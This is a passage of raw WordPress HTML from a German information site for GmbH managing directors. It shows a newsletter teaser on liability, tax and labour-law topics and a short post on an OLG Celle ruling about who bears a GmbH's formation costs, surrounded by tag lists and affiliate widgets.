			<p><strong><a href="https://gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt="Volkelt-FB-01" width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a>Geschäfts­füh­rer-Haf­tung:</strong>&nbsp;Win­ter­korn wird Haf­tungs-Prä­zen­denz­fall&nbsp;<strong>+ Inves­tie­ren: </strong>Gewer­be­steu­er wird immer teu­rer – Was tun? <strong>+ Dienst­plä­ne und Gehalts­lis­ten: </strong>So nicht, lie­be Zoll­prü­fer ! <strong>+</strong>&nbsp;<strong>Rich­tig gemacht:</strong> Kom­mu­ni­ka­ti­on oder Kon­fron­ta­ti­on mit dem Betriebs­rat <strong>+ Ent­sen­de­ge­setz: </strong>Bes­se­rer Schutz für klei­ne­re Fir­men vor Lohn­dum­ping <strong>+ GmbH-Recht: </strong>Über­nah­me der Grün­dungs­kos­ten<strong> + <span class="caps">BMF</span>: </strong>Steu­er­ge­stal­tung für Abfin­dung ist zuläs­sig <strong>+ EU-Kon­zern:&nbsp;</strong>Steu­er­da­ten wer­den euro­pa­weit öffent­lich <strong>+ GmbH-Steu­ern: </strong><span class="caps">BFH</span> begrenzt die Zins­schran­ke <strong>+</strong>&nbsp;<a href="https://gmbh-gf.de/kategorie/biss" target="_blank"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p><strong><span style="color: #ff0000;">&nbsp;</span></strong></p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-122016/#more-15121" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 12/2016”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/9-w-1016/" rel="tag">9 w 10/16</a>, <a href="https://gmbh-gf.de/thema/abfindung/" rel="tag">Abfindung</a>, <a href="https://gmbh-gf.de/thema/ag-freiburg/" rel="tag">AG Freiburg</a>, <a href="https://gmbh-gf.de/thema/anstellungsvertrag/" rel="tag">Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/beitragsprufung/" rel="tag">Beitragsprüfung</a>, <a href="https://gmbh-gf.de/thema/betriebsausgaben/" rel="tag">Betriebsausgaben</a>, <a href="https://gmbh-gf.de/thema/betriebsrat/" rel="tag">Betriebsrat</a>, <a href="https://gmbh-gf.de/thema/beweisfuehrung/" rel="tag">Beweisführung</a>, <a href="https://gmbh-gf.de/thema/bfh-vom-3-2-2011/" rel="tag">BFH vom 3.2.2011</a>, <a href="https://gmbh-gf.de/thema/bmf-schreiben-vom-4-3-2016/" rel="tag">BMF-Schreiben vom 4.3.2016</a>, <a href="https://gmbh-gf.de/thema/bmf-schreibens-vom-4-7-2008/" rel="tag">BMF-Schreibens vom 4.7.2008</a>, <a href="https://gmbh-gf.de/thema/bverfg/" rel="tag">BVerfG</a>, <a href="https://gmbh-gf.de/thema/dienstplaene/" rel="tag">Dienstpläne</a>, <a href="https://gmbh-gf.de/thema/ecofin-rat/" rel="tag">Ecofin-Rat</a>, <a href="https://gmbh-gf.de/thema/entsende-richtlinie/" rel="tag">Entsende-Richtlinie</a>, <a href="https://gmbh-gf.de/thema/entsendegesetz/" rel="tag">Entsendegesetz</a>, <a href="https://gmbh-gf.de/thema/eu-kommission/" rel="tag">EU-Kommission</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gewerbesteuer/" rel="tag">Gewerbesteuer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/grundungskosten/" rel="tag">Gründungskosten</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/hebesatz/" rel="tag">Hebesatz</a>, <a href="https://gmbh-gf.de/thema/iv-c-4-s-22900710007/" rel="tag">IV C 4 – S – 2290/07/10007</a>, <a href="https://gmbh-gf.de/thema/iv-c-7-s-2742a0710001/" rel="tag">IV C 7 – S 2742/a/07/10001</a>, <a href="https://gmbh-gf.de/thema/kommunikation/" rel="tag">Kommunikation</a>, <a href="https://gmbh-gf.de/thema/konfrontation/" rel="tag">Konfrontation</a>, <a href="https://gmbh-gf.de/thema/mediator/" rel="tag">Mediator</a>, <a href="https://gmbh-gf.de/thema/mindestlohn/" rel="tag">Mindestlohn</a>, <a href="https://gmbh-gf.de/thema/olg-celle/" rel="tag">OLG Celle</a>, <a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" rel="tag">Pflichtveröffentlichung</a>, <a href="https://gmbh-gf.de/thema/stundenlisten/" rel="tag">Stundenlisten</a>, <a href="https://gmbh-gf.de/thema/umgang/" rel="tag">Umgang</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-11-2-2016/" rel="tag">Urteil vom 11.2.2016</a>, <a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" rel="tag">verdeckte Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/winterkorn/" rel="tag">Winterkorn</a>, <a href="https://gmbh-gf.de/thema/zinsschranke/" rel="tag">Zinsschranke</a>, <a href="https://gmbh-gf.de/thema/zollprufung/" rel="tag">Zollprüfung</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-15138 post type-post status-publish format-standard hentry category-volkelt-briefe tag-9-w-1016 tag-betriebsausgaben tag-gmbhug tag-grundungskosten tag-olg-celle tag-uebernahmeanspruch tag-urteil-vom-11-2-2016" id="post-15138">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/gmbh-recht-uebernahme-der-gruendungskosten/">GmbH-Recht: Übernahme der Gründungskosten</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-recht-uebernahme-der-gruendungskosten/">18. März 2016</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/gmbh-recht-uebernahme-der-gruendungskosten/#respond">Keine Kommentare<span class="screen-reader-text"> zu GmbH-Recht: Übernahme der Gründungskosten</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Nur wenn es eine kor­rek­te Klau­sel zur Über­nah­me der Grün­dungs­kos­ten im Gesell­schafts­ver­trag der GmbH gibt, muss die GmbH die Kos­ten über­neh­men. Das gilt auch für die Aner­ken­nung der Grün­dungs­kos­ten als Betriebs­aus­ga­ben der GmbH (<a href="https://www.rechtsprechung.niedersachsen.de/jportal/portal/page/bsndprod.psml?doc.id=KORE205692016&amp;st=null&amp;showdoccase=1" target="_blank"><u><span style="color: #0066cc;"><span class="caps">OLG</span> Cel­le, Urteil vom 11.2.2016, 9 w 10/16</span></u></a>). … </p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/gmbh-recht-uebernahme-der-gruendungskosten/#more-15138" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„GmbH-Recht: Über­nah­me der Gründungskosten”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/9-w-1016/" rel="tag">9 w 10/16</a>, <a href="https://gmbh-gf.de/thema/betriebsausgaben/" rel="tag">Betriebsausgaben</a>, <a href="https://gmbh-gf.de/thema/gmbhug/" rel="tag">GmbH/UG</a>, <a href="https://gmbh-gf.de/thema/grundungskosten/" rel="tag">Gründungskosten</a>, <a href="https://gmbh-gf.de/thema/olg-celle/" rel="tag">OLG Celle</a>, <a href="https://gmbh-gf.de/thema/uebernahmeanspruch/" rel="tag">Übernahmeanspruch</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-11-2-2016/" rel="tag">Urteil vom 11.2.2016</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

